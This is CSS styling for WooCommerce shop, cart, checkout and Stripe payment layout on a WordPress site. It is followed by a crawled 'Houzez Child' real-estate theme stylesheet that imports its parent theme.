/* single product
/* ------------------------------------------------------------------------ */
.woocommerce div.product .product_title {
	font-size: 30px;
	margin-bottom: 10px;
}
.woocommerce div.product .single-product-body .onsale {
	top: 60px;
	left: 60px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 20px;
	text-transform: uppercase;
	line-height: 14px;
	white-space: nowrap;
	font-size: 13px;
	border-radius: 0;
}
.related.products > h2,
.woocommerce-Tabs-panel h2 {
	font-size: 18px;
	border-bottom: 1px solid #dce0e0;
	margin-bottom: 25px;
	padding-bottom: 40px;
}
.woocommerce-tabs,
.woocommerce div.product .single-product-body  {
	margin-bottom: 40px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 64px;
	border-radius: 100%;
	background: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 90px;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
	font-size: 14px;
}
/* forms
/* ------------------------------------------------------------------------ */
.woocommerce label {
	display: block;
}
.woocommerce input[type="checkbox"] + label {
	display: inline;
}
.woocommerce input,
.woocommerce textarea {
	height: 42px;
	padding: .375rem .75rem;
	line-height: 1.5;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	font-weight: 400;
	border: 1px solid;
	border-color: #dce0e0;
}
.woocommerce textarea,
.woocommerce input[type="checkbox"] {
	height: auto;
}
.woocommerce input[type="checkbox"] {
	margin-right: 10px;
}
.woocommerce-message {
	border-top-color: #85c341;
}
.woocommerce-message::before {
	color: #85c341;
}
.woocommerce .products .star-rating {
	margin: 0 auto;
}
/* pagination
/* ------------------------------------------------------------------------ */
.woocommerce nav.woocommerce-pagination {
	margin: 10px 0 30px 0;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	border: 1px solid;
	margin: 0 3px;
	border-color: transparent;
	width: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	font-weight: 500;
	margin-left: 1px;
	border-radius: 4px;
	display: inline-block;
}
/* cart
/* ------------------------------------------------------------------------ */
.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
	padding: 15px 20px;
}
#coupon_code {
	min-width: calc(100% - 140px);
}
.woocommerce-page table.cart td.actions .coupon {
	min-width: 40%;
}
.cart-subtotal td,
.order-total td,
.product-total {
	text-align: right;
}
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled] {
	color: #fff;
}
/* checkout
/* ------------------------------------------------------------------------ */
.woocommerce-checkout form .col2-set {
    width: 50%;
    float: left;
    padding-right: 1.5vw;
}
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2 {
    float: none;
    width: 100%;
    flex: none;
    max-width: unset;
}
.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2 {
	flex: none;
    max-width: unset;
    padding: 0;
}
.woocommerce-checkout form #order_review, 
.woocommerce-checkout form #order_review_heading {
    width: 50%;
    padding-left: 1.5vw;
    float: right;
    clear: right;
}
#order_review_heading {
	margin: 40px 0 20px;
}
.woocommerce-billing-fields .woocommerce-input-wrapper,
.woocommerce-shipping-fields .woocommerce-input-wrapper,
.woocommerce-additional-fields .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.woocommerce-checkout .woocommerce-billing-fields h3,
.woocommerce-checkout .woocommerce-additional-fields h3,
#order_review_heading {
	margin: 20px 0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    width: 100%;
}

/* my account
/* ------------------------------------------------------------------------ */
.woocommerce-MyAccount-navigation {
	margin-bottom: 30px;
}
.woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
	padding: 5px 0;
}
.woocommerce-account .addresses .title h3 {
	font-size: 18px;
}
.woocommerce-form-row em {
	font-size: 13px;
	line-height: 18px;
	padding-top: 10px;
	display: block;
}
.woocommerce form .password-input, 
.woocommerce-page form .password-input {
	flex-basis: 100%;
}
.woocommerce legend {
	padding-top: 30px;
	font-size: 18px;
}
.woocommerce-input-wrapper,
#add_payment_method #payment ul.payment_methods .stripe-card-group, 
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group,
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	display: block;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	padding: 30px;
}
.woocommerce ul.order_details li {
	line-height: 2;
}
#add_payment_method #payment ul.payment_methods li label, 
.woocommerce-cart #payment ul.payment_methods li label, 
.woocommerce-checkout #payment ul.payment_methods li label {
	display: inline-block;
}
#add_payment_method #payment ul.payment_methods li input, 
.woocommerce-cart #payment ul.payment_methods li input, 
.woocommerce-checkout #payment ul.payment_methods li input {
	height: auto;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
	background-color: #dce0e0;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid #dce0e0;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
.woocommerce #add_payment_method .woocommerce-PaymentMethods {
	padding: 0 !important;
}

.woocommerce-terms-and-conditions-wrapper {
    padding: 15px 15px 0;
}

@media(max-width: 767px) {
    .woocommerce-checkout form .col2-set,
    .woocommerce-checkout form #order_review,
    .woocommerce-checkout form #order_review_heading {
        width: 100%;
    }
}

/* stripe payments
/* ------------------------------------------------------------------------ */
.woocommerce-input-wrapper, 
#add_payment_method #payment ul.payment_methods .stripe-card-group, 
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group, 
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	display: block !important;
}
#stripe-exp-element,
#stripe-cvc-element,
#stripe-card-element,
.stripe-card-group {    
    width: 100%;
}
#stripe-payment-data label {
    padding-bottom: 5px;
    line-height: 14px;
}



--- FILE ---
content_type: text/css
request_url: https://metropormetro.com/wp-content/themes/houzez-child/style.css?ver=2.8.6.1
body_size: 391
content:
/*
Theme Name: Houzez Child
Theme URI: http://www.favethemes.com/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.0
Tags: white, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
Template: houzez
*/


@import url("../houzez/style.css");

/* Your CSS code goes here
-------------------------------------- */

.slick-initialized .slick-slide {
	display: none;
}